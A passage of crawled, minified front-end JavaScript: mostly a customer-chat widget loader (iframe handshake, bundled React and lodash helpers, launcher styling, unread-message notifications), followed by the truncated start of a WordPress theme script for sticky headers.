Promise((A,q)=>{const W={maxHandshakeRequests:5,handshakeRetryInterval:1e3,...s};let R=0,H;function $(M){if(g("Handleshake Reply Event received:",M),!na(M,f)){g("Handshake Reply Event ignored due to non-whitelisted origin:",f,M.origin);return}if(n&&M.data.namespace!==n){g("Handshake Reply Event ignored due to namespace mismatch:",n,M.data.namespace);return}if(!Qs.safeParse(M.data).success){g("Handshake Reply Event ignored due to invalid message data:",M);return}return g("Handshake Reply Event accepted:",M),clearInterval(H),l.removeEventListener("message",$,!1),A({destroy:I,parent:l,iframe:c,childOrigin:f,on:L,emit:F})}l.addEventListener("message",$,!1);function B(){var M;if(R++,(M=c.contentWindow)==null||M.postMessage({contentType:gn,messageType:Me["handshake-request"],namespace:n,id:ea(n)},f),g("Handshake Request Sent: Attempt ",R),R===W.maxHandshakeRequests)return clearInterval(H),q(new Error(`Handshake failed after ${R} attempts. Is the child window at ${f} listening for handshake requests?`,{cause:vn.handshake_request_timeout}))}function te(M){g("Iframe Load Event Listener received:",M),B(),H=setInterval(B,W.handshakeRetryInterval)}c.addEventListener("load",te,!1),t.appendChild(c),g("Iframe added to container's DOM tree")})}return l.addEventListener("message",U,!1),{executeHandshake:oe,on:L}}function rt(){var t=arguments[0];typeof t=="string"&&(t=document.createElement(t));var e=1,n=arguments[1];if(n&&typeof n=="object"&&n.nodeType==null&&!Array.isArray(n)){for(var r in n)if(Object.prototype.hasOwnProperty.call(n,r)){var a=n[r];typeof a=="string"?t.setAttribute(r,a):a!=null&&(t[r]=a)}e++}for(;e<arguments.length;e++)aa(t,arguments[e]);return t}function aa(t,e){if(typeof e=="string")t.appendChild(document.createTextNode(e));else if(e!=null)if(e.nodeType!=null)t.appendChild(e);else if(Array.isArray(e))for(var n=0;n<e.length;n++)aa(t,e[n]);else throw new RangeError("Unsupported child node: "+e)}var bn={exports:{}},ia;function eo(){return ia||(ia=1,function(t){function e(n){var r=void 0;typeof n=="string"?r=[n]:r=n.raw;for(var a="",i=0;i<r.length;i++)a+=r[i].replace(/\\\n[ \t]*/g,"").replace(/\\`/g,"`"),i<(arguments.length<=1?0:arguments.length-1)&&(a+=arguments.length<=i+1?void 0:arguments[i+1]);var s=a.split(`
`),o=null;return s.forEach(function(l){var c=l.match(/^(\s+)\S+/);if(c){var f=c[1].length;o?o=Math.min(o,f):o=f}}),o!==null&&(a=s.map(function(l){return l[0]===" "?l.slice(o):l}).join(`
`)),a=a.trim(),a.replace(/\\n/g,`
`)}t.exports=e}(bn)),bn.exports}var to=eo();const no=Zt(to);var _n,sa;function ro(){if(sa)return _n;sa=1;var t=zt(),e=function(){return t.Date.now()};return _n=e,_n}var wn,oa;function ao(){if(oa)return wn;oa=1;var t=/\s/;function e(n){for(var r=n.length;r--&&t.test(n.charAt(r)););return r}return wn=e,wn}var xn,ua;function io(){if(ua)return xn;ua=1;var t=ao(),e=/^\s+/;function n(r){return r&&r.slice(0,t(r)+1).replace(e,"")}return xn=n,xn}var kn,ca;function so(){if(ca)return kn;ca=1;var t=wt(),e=dn(),n="[object Symbol]";function r(a){return typeof a=="symbol"||e(a)&&t(a)==n}return kn=r,kn}var Tn,da;function oo(){if(da)return Tn;da=1;var t=io(),e=xt(),n=so(),r=NaN,a=/^[-+]0x[0-9a-f]+$/i,i=/^0b[01]+$/i,s=/^0o[0-7]+$/i,o=parseInt;function l(c){if(typeof c=="number")return c;if(n(c))return r;if(e(c)){var f=typeof c.valueOf=="function"?c.valueOf():c;c=e(f)?f+"":f}if(typeof c!="string")return c===0?c:+c;c=t(c);var g=i.test(c);return g||s.test(c)?o(c.slice(2),g?2:8):a.test(c)?r:+c}return Tn=l,Tn}var En,la;function uo(){if(la)return En;la=1;var t=xt(),e=ro(),n=oo(),r="Expected a function",a=Math.max,i=Math.min;function s(o,l,c){var f,g,I,P,L,F,U=0,oe=!1,A=!1,q=!0;if(typeof o!="function")throw new TypeError(r);l=n(l)||0,t(c)&&(oe=!!c.leading,A="maxWait"in c,I=A?a(n(c.maxWait)||0,l):I,q="trailing"in c?!!c.trailing:q);function W(j){var Y=f,Q=g;return f=g=void 0,U=j,P=o.apply(Q,Y),P}function R(j){return U=j,L=setTimeout(B,l),oe?W(j):P}function H(j){var Y=j-F,Q=j-U,ue=l-Y;return A?i(ue,I-Q):ue}function $(j){var Y=j-F,Q=j-U;return F===void 0||Y>=l||Y<0||A&&Q>=I}function B(){var j=e();if($(j))return te(j);L=setTimeout(B,H(j))}function te(j){return L=void 0,q&&f?W(j):(f=g=void 0,P)}function M(){L!==void 0&&clearTimeout(L),U=0,f=F=g=L=void 0}function Ze(){return L===void 0?P:te(e())}function ye(){var j=e(),Y=$(j);if(f=arguments,g=this,F=j,Y){if(L===void 0)return R(F);if(A)return clearTimeout(L),L=setTimeout(B,l),W(F)}return L===void 0&&(L=setTimeout(B,l)),P}return ye.cancel=M,ye.flush=Ze,ye}return En=s,En}var co=uo();const lo=Zt(co),fo="useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict";let fa=(t=21)=>{let e="",n=crypto.getRandomValues(new Uint8Array(t|=0));for(;t--;)e+=fo[n[t]&63];return e};var Rn={exports:{}},T={};/**
 * @license React
 * react.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var ha;function ho(){if(ha)return T;ha=1;var t=Symbol.for("react.transitional.element"),e=Symbol.for("react.portal"),n=Symbol.for("react.fragment"),r=Symbol.for("react.strict_mode"),a=Symbol.for("react.profiler"),i=Symbol.for("react.consumer"),s=Symbol.for("react.context"),o=Symbol.for("react.forward_ref"),l=Symbol.for("react.suspense"),c=Symbol.for("react.memo"),f=Symbol.for("react.lazy"),g=Symbol.iterator;function I(u){return u===null||typeof u!="object"?null:(u=g&&u[g]||u["@@iterator"],typeof u=="function"?u:null)}var P={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},L=Object.assign,F={};function U(u,h,b){this.props=u,this.context=h,this.refs=F,this.updater=b||P}U.prototype.isReactComponent={},U.prototype.setState=function(u,h){if(typeof u!="object"&&typeof u!="function"&&u!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,u,h,"setState")},U.prototype.forceUpdate=function(u){this.updater.enqueueForceUpdate(this,u,"forceUpdate")};function oe(){}oe.prototype=U.prototype;function A(u,h,b){this.props=u,this.context=h,this.refs=F,this.updater=b||P}var q=A.prototype=new oe;q.constructor=A,L(q,U.prototype),q.isPureReactComponent=!0;var W=Array.isArray,R={H:null,A:null,T:null,S:null,V:null},H=Object.prototype.hasOwnProperty;function $(u,h,b,x,N,D){return b=D.ref,{$$typeof:t,type:u,key:h,ref:b!==void 0?b:null,props:D}}function B(u,h){return $(u.type,h,void 0,void 0,void 0,u.props)}function te(u){return typeof u=="object"&&u!==null&&u.$$typeof===t}function M(u){var h={"=":"=0",":":"=2"};return"$"+u.replace(/[=:]/g,function(b){return h[b]})}var Ze=/\/+/g;function ye(u,h){return typeof u=="object"&&u!==null&&u.key!=null?M(""+u.key):h.toString(36)}function j(){}function Y(u){switch(u.status){case"fulfilled":return u.value;case"rejected":throw u.reason;default:switch(typeof u.status=="string"?u.then(j,j):(u.status="pending",u.then(function(h){u.status==="pending"&&(u.status="fulfilled",u.value=h)},function(h){u.status==="pending"&&(u.status="rejected",u.reason=h)})),u.status){case"fulfilled":return u.value;case"rejected":throw u.reason}}throw u}function Q(u,h,b,x,N){var D=typeof u;(D==="undefined"||D==="boolean")&&(u=null);var C=!1;if(u===null)C=!0;else switch(D){case"bigint":case"string":case"number":C=!0;break;case"object":switch(u.$$typeof){case t:case e:C=!0;break;case f:return C=u._init,Q(C(u._payload),h,b,x,N)}}if(C)return N=N(u),C=x===""?"."+ye(u,0):x,W(N)?(b="",C!=null&&(b=C.replace(Ze,"$&/")+"/"),Q(N,h,b,"",function(Po){return Po})):N!=null&&(te(N)&&(N=B(N,b+(N.key==null||u&&u.key===N.key?"":(""+N.key).replace(Ze,"$&/")+"/")+C)),h.push(N)),1;C=0;var ke=x===""?".":x+":";if(W(u))for(var z=0;z<u.length;z++)x=u[z],D=ke+ye(x,z),C+=Q(x,h,b,D,N);else if(z=I(u),typeof z=="function")for(u=z.call(u),z=0;!(x=u.next()).done;)x=x.value,D=ke+ye(x,z++),C+=Q(x,h,b,D,N);else if(D==="object"){if(typeof u.then=="function")return Q(Y(u),h,b,x,N);throw h=String(u),Error("Objects are not valid as a React child (found: "+(h==="[object Object]"?"object with keys {"+Object.keys(u).join(", ")+"}":h)+"). If you meant to render a collection of children, use an array instead.")}return C}function ue(u,h,b){if(u==null)return u;var x=[],N=0;return Q(u,x,"","",function(D){return h.call(b,D,N++)}),x}function at(u){if(u._status===-1){var h=u._result;h=h(),h.then(function(b){(u._status===0||u._status===-1)&&(u._status=1,u._result=b)},function(b){(u._status===0||u._status===-1)&&(u._status=2,u._result=b)}),u._status===-1&&(u._status=0,u._result=h)}if(u._status===1)return u._result.default;throw u._result}var Ie=typeof reportError=="function"?reportError:function(u){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var h=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof u=="object"&&u!==null&&typeof u.message=="string"?String(u.message):String(u),error:u});if(!window.dispatchEvent(h))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",u);return}console.error(u)};function it(){}return T.Children={map:ue,forEach:function(u,h,b){ue(u,function(){h.apply(this,arguments)},b)},count:function(u){var h=0;return ue(u,function(){h++}),h},toArray:function(u){return ue(u,function(h){return h})||[]},only:function(u){if(!te(u))throw Error("React.Children.only expected to receive a single React element child.");return u}},T.Component=U,T.Fragment=n,T.Profiler=a,T.PureComponent=A,T.StrictMode=r,T.Suspense=l,T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=R,T.__COMPILER_RUNTIME={__proto__:null,c:function(u){return R.H.useMemoCache(u)}},T.cache=function(u){return function(){return u.apply(null,arguments)}},T.cloneElement=function(u,h,b){if(u==null)throw Error("The argument must be a React element, but you passed "+u+".");var x=L({},u.props),N=u.key,D=void 0;if(h!=null)for(C in h.ref!==void 0&&(D=void 0),h.key!==void 0&&(N=""+h.key),h)!H.call(h,C)||C==="key"||C==="__self"||C==="__source"||C==="ref"&&h.ref===void 0||(x[C]=h[C]);var C=arguments.length-2;if(C===1)x.children=b;else if(1<C){for(var ke=Array(C),z=0;z<C;z++)ke[z]=arguments[z+2];x.children=ke}return $(u.type,N,void 0,void 0,D,x)},T.createContext=function(u){return u={$$typeof:s,_currentValue:u,_currentValue2:u,_threadCount:0,Provider:null,Consumer:null},u.Provider=u,u.Consumer={$$typeof:i,_context:u},u},T.createElement=function(u,h,b){var x,N={},D=null;if(h!=null)for(x in h.key!==void 0&&(D=""+h.key),h)H.call(h,x)&&x!=="key"&&x!=="__self"&&x!=="__source"&&(N[x]=h[x]);var C=arguments.length-2;if(C===1)N.children=b;else if(1<C){for(var ke=Array(C),z=0;z<C;z++)ke[z]=arguments[z+2];N.children=ke}if(u&&u.defaultProps)for(x in C=u.defaultProps,C)N[x]===void 0&&(N[x]=C[x]);return $(u,D,void 0,void 0,null,N)},T.createRef=function(){return{current:null}},T.forwardRef=function(u){return{$$typeof:o,render:u}},T.isValidElement=te,T.lazy=function(u){return{$$typeof:f,_payload:{_status:-1,_result:u},_init:at}},T.memo=function(u,h){return{$$typeof:c,type:u,compare:h===void 0?null:h}},T.startTransition=function(u){var h=R.T,b={};R.T=b;try{var x=u(),N=R.S;N!==null&&N(b,x),typeof x=="object"&&x!==null&&typeof x.then=="function"&&x.then(it,Ie)}catch(D){Ie(D)}finally{R.T=h}},T.unstable_useCacheRefresh=function(){return R.H.useCacheRefresh()},T.use=function(u){return R.H.use(u)},T.useActionState=function(u,h,b){return R.H.useActionState(u,h,b)},T.useCallback=function(u,h){return R.H.useCallback(u,h)},T.useContext=function(u){return R.H.useContext(u)},T.useDebugValue=function(){},T.useDeferredValue=function(u,h){return R.H.useDeferredValue(u,h)},T.useEffect=function(u,h,b){var x=R.H;if(typeof b=="function")throw Error("useEffect CRUD overload is not enabled in this build of React.");return x.useEffect(u,h)},T.useId=function(){return R.H.useId()},T.useImperativeHandle=function(u,h,b){return R.H.useImperativeHandle(u,h,b)},T.useInsertionEffect=function(u,h){return R.H.useInsertionEffect(u,h)},T.useLayoutEffect=function(u,h){return R.H.useLayoutEffect(u,h)},T.useMemo=function(u,h){return R.H.useMemo(u,h)},T.useOptimistic=function(u,h){return R.H.useOptimistic(u,h)},T.useReducer=function(u,h,b){return R.H.useReducer(u,h,b)},T.useRef=function(u){return R.H.useRef(u)},T.useState=function(u){return R.H.useState(u)},T.useSyncExternalStore=function(u,h,b){return R.H.useSyncExternalStore(u,h,b)},T.useTransition=function(){return R.H.useTransition()},T.version="19.1.0",T}var pa;function po(){return pa||(pa=1,Rn.exports=ho()),Rn.exports}var mo=po();function go(t,e){function n(r){const a=i=>{r(i.data)};return t.addEventListener("message",a,!1),()=>{t.removeEventListener("message",a,!1)}}return{emit(r){t.postMessage(e.parse(r))},subscribe:n,useEventListener(r){mo.useEffect(()=>n(r),[r])}}}const ma=t=>{let e;const n=new Set,r=(c,f)=>{const g=typeof c=="function"?c(e):c;if(!Object.is(g,e)){const I=e;e=f??(typeof g!="object"||g===null)?g:Object.assign({},e,g),n.forEach(P=>P(e,I))}},a=()=>e,o={setState:r,getState:a,getInitialState:()=>l,subscribe:c=>(n.add(c),()=>n.delete(c))},l=e=t(r,a,o);return o},vo=t=>t?ma(t):ma,Sn=()=>document.visibilityState==="visible",Cn=vo(t=>({state:{isVisible:Sn()},actions:{setIsVisible:e=>{t(n=>({state:{...n,isVisible:e}}))}}})),In=t=>{Cn.getState().actions.setIsVisible(t)},yo=()=>In(Sn());function bo(){const t=document.activeElement;return t instanceof HTMLIFrameElement?t.name.startsWith(ve.baseNamespace):!1}const ga=()=>In(!0),va=()=>In(Sn()?bo():!1);document.addEventListener("visibilitychange",yo,!1),window.addEventListener("focus",ga,!1),window.addEventListener("blur",va,!1),document.addEventListener("focus",ga,!1),document.addEventListener("blur",va,!1);const _o=()=>Cn.getState().state.isVisible,wo=t=>Cn.subscribe(e=>{t(e.state.isVisible)});function ya(){const t=document.title;return/^(\(\d+\) New message(s)?)$/.test(t)}const se={originalDocumentTitle:document.title,flashIntervalId:null,currentUnreadCount:0};function An(){se.flashIntervalId&&(clearInterval(se.flashIntervalId),se.flashIntervalId=null),ya()?document.title=se.originalDocumentTitle:se.originalDocumentTitle=document.title}const xo=1500,ko=new BroadcastChannel("notifications"),{emit:To,subscribe:Eo}=go(ko,fr.updateUnreadCount),Ro=Eo,So=(t,e,n)=>(Ao(n),function({totalUnreadCount:a,mostRecentUnreadSessionUuid:i}){if(To({totalUnreadCount:a,mostRecentUnreadSessionUuid:i}),se.currentUnreadCount=a,e(a),t.includes("app.cuedesk.com")||t.includes("app.staging.cuedesk.com"))return;if(a===0||!i){An();return}const s=_o(),o=n();(!s||o)&&(Io(),se.flashIntervalId||(se.flashIntervalId=window.setInterval(()=>{const l=`(${se.currentUnreadCount}) New message${se.currentUnreadCount>1?"s":""}`;ya()?document.title=se.originalDocumentTitle:document.title=l},xo)))}),Nn=new Audio("https://assets.cuedesk.com/audio/charm_025.mp3");let jn=null;const Co=2500;function Io(){if(!(jn&&Date.now()-jn<Co)){Nn.pause(),Nn.currentTime=0;try{Nn.play()}catch{}jn=Date.now()}}wo(t=>{t&&An()});let Tt=null;function Ao(t){Tt&&(clearInterval(Tt),Tt=null),Tt=setInterval(()=>{t()||An()},500)}const No=(t,e=10)=>t>=e?`${e-1}+`:`${t}`;async function jo({widgetConfig:t,widgetBaseUrl:e,widgetUuid:n,defaultDisabled:r}){const a={isLauncherInitialized:!1,isWidgetInitialized:!1},i=rt("div",{id:`${ve.baseNamespace}-container`,"aria-live":"polite",class:"hidden"}),s=document.location.origin,o=64,l=370,c=555,f={LAUNCHER:`${ve.baseNamespace}-launcher`,LAUNCHER_UNREAD_NOTIFICATION:`${ve.baseNamespace}-launcher-unread-notification`,MAIN:`${ve.baseNamespace}-main`,CONTAINER:`${ve.baseNamespace}-container`,FRAME:`${ve.baseNamespace}-frame`},g=rt("style",no`
      div#${f.CONTAINER} {
        visibility: visible;
        pointer-events: all;
        opacity: 1;
        transition: all 83ms ease-out 0s;
      }

      div#${f.CONTAINER}.hidden {
        visibility: hidden;
        pointer-events: none;
        opacity: 0;
      }

      div#${f.CONTAINER} iframe {
        font-family:
          system-ui, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',
          'Segoe UI Symbol';
        font-size: 100%;
        font-style: normal;
        letter-spacing: normal;
        font-stretch: normal;
        font-variant: normal;
        font-weight: normal;
        text-align-last: initial;
        text-decoration: none;
        text-emphasis: none;
        text-indent: 0px;
        text-shadow: none;
        text-transform: none;
        alignment-baseline: baseline;
        animation-play-state: running;
        backface-visibility: visible;
        background-color: transparent;
        background-image: none;
        baseline-shift: baseline;
        border: 0px none transparent;
        border-radius: 0px;
        inset: auto;
        -webkit-box-decoration-break: slice;
        box-shadow: none;
        box-sizing: content-box;
        caption-side: top;
        clear: none;
        clip: auto;
        color: inherit;
        columns: auto;
        column-fill: balance;
        column-gap: normal;
        content: normal;
        counter-increment: none;
        counter-reset: none;
        cursor: auto;
        direction: ltr;
        display: inline;
        dominant-baseline: auto;
        empty-cells: show;
        float: none;
        height: auto;
        hyphenate-character: auto;
        hyphens: manual;
        image-rendering: auto;
        line-height: inherit;
        list-style: outside none disc;
        margin: 0px;
        max-height: none;
        max-width: none;
        min-height: 0px;
        min-width: 0px;
        opacity: 1;
        orphans: 2;
        outline-offset: 0px;
        overflow: visible;
        padding: 0px;
        page: auto;
        break-after: auto;
        break-before: auto;
        break-inside: auto;
        perspective: none;
        perspective-origin: 50% 50%;
        pointer-events: auto;
        position: static;
        quotes: none;
        resize: none;
        size: auto;
        table-layout: auto;
        transform: none;
        transform-origin: 50% 50% 0px;
        transform-style: flat;
        unicode-bidi: normal;
        vertical-align: baseline;
        white-space: normal;
        widows: 2;
        width: auto;
        word-break: normal;
        word-spacing: normal;
        overflow-wrap: normal;
        z-index: auto;
        text-align: start;
        -webkit-font-smoothing: antialiased;
      }

      div#${f.CONTAINER} iframe.${f.FRAME} {
        width: 100%;
        height: 100%;
        position: absolute;
      }

      div#${f.LAUNCHER} {
        user-select: none;
        z-index: 2147483000;
        position: fixed;
        bottom: ${t.theme.launcher.spacing.bottom}px;
        ${t.theme.launcher.alignment}: ${t.theme.launcher.spacing.side}px;
        width: ${o}px;
        height: ${o}px;
        transition: transform 167ms cubic-bezier(0.33, 0, 0, 1) 0s;
        transform-origin: center center;

        visibility: visible;
        opacity: 1;
        pointer-events: all;
        transform: scale(1);
      }

      div#${f.LAUNCHER}.hidden {
        visibility: hidden;
        opacity: 0;
        pointer-events: none;
        transform: scale(0);
      }

      div#${f.LAUNCHER}:hover {
        transition: transform 250ms cubic-bezier(0.33, 0, 0, 1) 0s;
        transform: scale(1.1);
      }

      div#${f.CONTAINER} div#${f.LAUNCHER} iframe.${f.FRAME} {
        z-index: 2147483000;
        width: ${o}px;
        height: ${o}px;
        border-radius: 50%;
        color-scheme: none;
        background-color: ${t.theme.launcher.backgroundColor};
        box-shadow:
          0px 6px 32px rgba(0, 0, 0, 0.12),
          0px 1px 4px rgba(0, 0, 0, 0.2);
        overflow: hidden;
      }

      div#${f.LAUNCHER} span#${f.LAUNCHER_UNREAD_NOTIFICATION} {
        z-index: 2147483001;
        width: 24px;
        height: 24px;
        background-color: #e33943;
        color: #fff;
        border-radius: 50%;
        display: flex;
        justify-content: center;
        align-items: center;
        font-size: 12px;
        font-weight: 500;
        top: 0;
        right: 0;
        position: absolute;
        pointer-events: none;

        visibility: visible;
        transform: scale(1) translate3d(0px, 0px, 0px);
        opacity: 1;
        transition:
          transform 167ms cubic-bezier(0.33, 0, 0, 1) 0s,
          opacity 83ms ease-out 0s;
      }

      div#${f.LAUNCHER} span#${f.LAUNCHER_UNREAD_NOTIFICATION}:empty {
        visibility: hidden;
        opacity: 0;
        pointer-events: none;
        transform: scale(0) translate3d(0px, 10px, 0px);
      }

      div#${f.MAIN} {
        z-index: 2147483000;
        position: fixed;
        bottom: ${t.theme.launcher.spacing.bottom+o+16}px;
        ${t.theme.launcher.alignment}: ${t.theme.launcher.spacing.side}px;
        height: min(${c}px, 100% - 104px);
        min-height: 80px;
        width: ${l}px;
        max-height: ${c}px;
        box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px;
        border-radius: 16px;
        overflow: hidden;
        opacity: 1;
        transform-origin: ${t.theme.launcher.alignment} bottom;
        transition:
          width 200ms ease 0s,
          height 200ms ease 0s,
          max-height 200ms ease 0s,
          transform 300ms cubic-bezier(0, 1.2, 1, 1) 0s,
          opacity 83ms ease-out 0s;
        pointer-events: all;
        opacity: 1;
        pointer-events: all;
        transform: scale(1);
      }
      div#${f.MAIN}.closed {
        opacity: 0;
        pointer-events: none;
        transform: scale(0);
      }
      div#${f.MAIN}.fullscreen:not(.closed) {
        z-index: 2147483001;
        width: 100%;
        max-height: none;
        inset: 0;
        border-radius: 0;
        position: fixed;
        height: 100%;
      }
    `);i.appendChild(g);const I={outboundEvents:lr,handshakeOptions:{maxHandshakeRequests:100,handshakeRetryInterval:1e3},iframeAttributes:{class:`${ve.baseNamespace}-frame`}},P=fa(),L=`${f.LAUNCHER}__${P}`,F=new URL(e);F.pathname="/launcher",F.searchParams.set("nonce",P),F.searchParams.set("origin",encodeURIComponent(s));const U=rt("div",{id:f.LAUNCHER,class:"hidden"});i.appendChild(U);const oe=rt("span",{id:`${f.LAUNCHER_UNREAD_NOTIFICATION}`});function A(h){h===0?oe.textContent="":at()&&(oe.textContent=`${No(h)}`)}Ro(h=>{A(h.totalUnreadCount)}),U.appendChild(oe);const q=ra({container:U,url:F.toString(),inboundEvents:Gi,namespace:L,...I,iframeAttributes:{...I.iframeAttributes,name:L,id:L,title:"Cue Widget Launcher",role:"dialog"}}),W=fa(),R=`${f.MAIN}__${W}`,H=new URL(e);H.pathname="/widget/home",H.searchParams.set("nonce",W),H.searchParams.set("origin",encodeURIComponent(s));const $=rt("div",{id:f.MAIN,class:"closed"});i.appendChild($);const B=ra({container:$,url:H.toString(),inboundEvents:fr,namespace:R,...I,iframeAttributes:{...I.iframeAttributes,name:R,id:R,title:"Cue Widget",role:"dialog"}});await Oo(i);function te(){const h=window.innerWidth,b=window.innerHeight;(h<=hr||b<=pr)&&$.classList.add("fullscreen")}function M(){$.classList.remove("fullscreen")}function Ze(){$.classList.add("closed"),M()}function ye(){$.classList.remove("closed"),te()}q.on("eventListenersAttached",()=>{Y.emit("initWidget",{uuid:n,config:t});const h=window.innerWidth,b=window.innerHeight;Y.emit("syncParentDimensions",{viewportWidth:h,viewportHeight:b}),a.isLauncherInitialized=!0,ba({widgetMainApi:j,resizeHandler:it,handleRequestWidgetOpen:ue,handleRequestWidgetClose:Ie,appContainer:i,frameSetupInternalState:a,defaultDisabled:r})}),B.on("eventListenersAttached",()=>{j.emit("initWidget",{uuid:n,config:t});const h=window.innerWidth,b=window.innerHeight;j.emit("syncParentDimensions",{viewportWidth:h,viewportHeight:b}),a.isWidgetInitialized=!0,ba({widgetMainApi:j,resizeHandler:it,handleRequestWidgetOpen:ue,handleRequestWidgetClose:Ie,appContainer:i,frameSetupInternalState:a,defaultDisabled:r})}),q.on("requestWidgetClose",Ie),B.on("requestWidgetClose",Ie);const j=await B.executeHandshake(),Y=await q.executeHandshake();function Q(){U.classList.remove("hidden")}q.on("launcherLoaded",Q);function ue(){Y?.emit("toggleWidget",{openState:!0}),j?.emit("toggleWidget",{openState:!0}),ye()}q.on("requestWidgetOpen",ue);function at(){return[...$.classList.entries()].some(([b,x])=>x==="closed")}B.on("updateUnreadCount",So(s,A,at));function Ie(){Ze(),Y?.emit("toggleWidget",{openState:!1}),j?.emit("toggleWidget",{openState:!1})}function it(){if(!a.isLauncherInitialized||!a.isWidgetInitialized)return;const h=window.innerWidth,b=window.innerHeight;j.emit("syncParentDimensions",{viewportWidth:h,viewportHeight:b}),Y.emit("syncParentDimensions",{viewportWidth:h,viewportHeight:b}),h<=hr||b<=pr?at()||$.classList.add("fullscreen"):$.classList.remove("fullscreen")}const u=lo(it,250,{leading:!0,trailing:!0,maxWait:1e3});window.addEventListener("resize",u)}function ba({widgetMainApi:t,resizeHandler:e,handleRequestWidgetClose:n,handleRequestWidgetOpen:r,appContainer:a,frameSetupInternalState:i,defaultDisabled:s}){i.isLauncherInitialized&&i.isWidgetInitialized&&(e(),setTimeout(()=>{Fs({updateInitialSessionData(o){t.emit("updateInitialSessionData",o)},openWidget(){r()},closeWidget(){n()},disable(){a.classList.add("hidden"),a.setAttribute("aria-hidden","true")},enable(){a.classList.remove("hidden"),a.setAttribute("aria-hidden","false")},defaultDisabled:s})},1e3))}async function Oo(t){return new Promise(e=>{function n(){if(document.body)return document.body.appendChild(t),e();setTimeout(n)}setTimeout(n)})}async function $o(){const t=document.querySelector("script[data-cue-widget-script]");let e;try{e=ve.getWidgetBaseUrl(t?.src)}catch{throw new Error("Widget script must be loaded for the Cue domain")}const n=Fi.safeParse({...window.cueWidgetConfig,mode:mt.local});if(!n.success)throw new Error(`Invalid widget configuration: ${JSON.stringify(n.error.format(),null,2)}`);const r=n.data,a=r.id??void 0;let i;if(a?i=(await gs(e,a)).config:i=r,window.CueWidget)return;Vs();const s=t?.dataset.disabled==="true";await jo({widgetConfig:i,widgetBaseUrl:e,widgetUuid:a,defaultDisabled:s})}$o()});


--- FILE ---
content_type: application/javascript
request_url: https://www.oxygenaviation.com/wp-content/themes/creativo/assets/js/main.min.js?ver=7.7
body_size: 5997
content:
"use strict";var body_margin_top,body_padding_top,body_border,body_out,container_out,new_logo_padTop,min_height,new_logo_padBot,logo_container_height,start_resize,scrHeight,outerContainerWidth,outerContainerHeight,innerVideoHeight,innerVideoWidth,$=jQuery.noConflict(),$w=$(window),$b=$("body"),$window=$(window),$window_width=$(window).width(),$fullScreenEl=$(".full-screen"),$body=$("body"),$sticky_footer=$body.attr("sticky-footer"),$mob_menu_landscape=$body.attr("data-show-landscape"),$backToTop=$body.attr("data-backtop"),sticky_mob_en=jQuery("header").attr("sticky-mobile-menu"),mobile_header_version=jQuery(".header").attr("mobile-design"),$top_bar=$(".top-bar"),$header=$(".header"),top_bar_height=jQuery(".top-bar").outerHeight(),$pageTitle=$(".bellow_header"),resolution="yes"===$mob_menu_landscape?1024:830,classRow="pi-section-w",сlassFixedRow="pi-header-row-fixed",сlassFixedRows="pi-header-rows-fixed",сlassFixed="",classReducible="header_reduced",classReduced="pi-row-reduced",bodyLayout=$b.attr("data-layout"),$stickyHeader=$(".sticky_h"),$stickyMenu=$(".sticky_h_menu"),original_logo=jQuery(".logo .original_logo"),scroll_logo=jQuery(".scroll_logo"),custom_logo=jQuery(".logo .custom_logo"),custom_logo_state=jQuery(".logo").attr("data-custom-logo"),$reducibleRow=$stickyHeader.find("."+classReducible),rowsQuantity=$stickyHeader.find("."+classRow).length,reduceTreshold=400,instaWidget=jQuery(".sidebar-widget").find(".cr-instagram-widget"),instaWidgetContent=jQuery(".wpb_wrapper .cr-instagram-widget"),instaFooter=jQuery(".footer .cr-instagram-widget"),stateFixed="default",stateReduce="default",headerTopOffset=0,scrollTop=0,img_logo=jQuery("#branding .logo img").attr("src"),header_transparent=jQuery(".header").attr("data-transparent"),stk_mob_menu=jQuery(".header").attr("sticky-mobile-menu"),header_resize=jQuery(".header").attr("data-resize"),resize_factor=jQuery(".header").attr("resize-factor"),header_version=jQuery(".header").attr("header-version"),header_centered=jQuery(".header").attr("data-centered"),logo_resize=jQuery(".header").attr("logo-resize"),logo_height=jQuery("#branding .logo a img").attr("logo-height"),logo_padTop=jQuery("#branding .logo").css("padding-top"),logo_padBot=jQuery("#branding .logo").css("padding-bottom"),new_logo_height="",topSocialExpander="";function sticky_mobile(){var e=jQuery(".responsive-menu-link").outerHeight()||0,o=jQuery(".full_header").outerHeight()||0,t=jQuery(".top-bar").outerHeight()||0,i=(jQuery("#wpadminbar").outerHeight(),jQuery(".header_inside_left ").outerHeight()||0),a=jQuery(".header_inside_right ").outerHeight()||0,r=o+t+i+a;"yes"==sticky_mob_en&&jQuery(window).scroll(function(){$window_width<=resolution&&(scrollTop=jQuery(window).scrollTop(),"modern"!=mobile_header_version?r<=scrollTop?requestAnimationFrame(function(){jQuery("#responsive_navigation ").addClass("sticky_mobile"),jQuery("#wrapper").css("padding-top",e)}):requestAnimationFrame(function(){jQuery("#responsive_navigation").removeClass("sticky_mobile"),jQuery("#wrapper").css("padding-top","")}):t<=scrollTop?(jQuery(".full_header").addClass("sticky_mobile"),jQuery("#wrapper").css("padding-top",o)):(jQuery(".full_header").removeClass("sticky_mobile"),jQuery("#wrapper").css("padding-top","")))})}function sticky_header_desktop(){var 